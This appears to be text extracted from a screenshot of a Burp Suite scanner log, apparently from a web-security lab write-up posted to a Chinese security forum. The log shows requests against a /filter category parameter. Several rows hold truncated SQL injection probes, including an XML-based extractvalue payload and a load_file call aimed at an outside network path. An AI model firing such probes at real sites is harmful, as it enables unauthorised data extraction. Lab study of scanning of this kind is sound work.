 3. Active scans
Details Audit items Issue activity Event log Logger
Capture filter: Logger memory limit set to 20MB | Capturing requests up to 1MB;  capturing responses up to 1MB Logging: On ?
View filter: Showing all items Columns
# Time Tool Method Host Path Query Param count Status Length Start response timer Comment
398 13:16:59 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=(select%20extractvalue(xmltype('%3c%3fxml... 3 500 98
401 13:17:00 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
404 13:17:01 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
406 13:17:05 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
410 13:17:06 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
411 13:17:07 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
414 13:17:09 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=(select%20load_file('%5c%5c%5c%5cipb6x... 3 500 98
416 13:17:10 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
419 13:17:11 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
421 13:17:12 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
424 13:17:13 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c+shoes+and+accessories 3 200 4826
427 13:17:14 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 200 3759
430 13:17:15 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
433 13:17:17 3 Jun 2021 Scanner GET ac8b1f521f95165980d91... /filter category=Clothing%2c%20shoes%20and%20accesso... 3 500 98
先知社区